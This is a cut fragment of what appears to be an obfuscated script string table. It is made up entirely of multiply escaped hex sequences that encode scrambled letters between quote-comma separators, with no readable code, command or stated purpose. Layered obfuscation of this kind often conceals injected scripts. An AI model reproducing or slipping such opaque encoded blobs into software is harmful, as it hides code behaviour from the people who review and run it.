c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\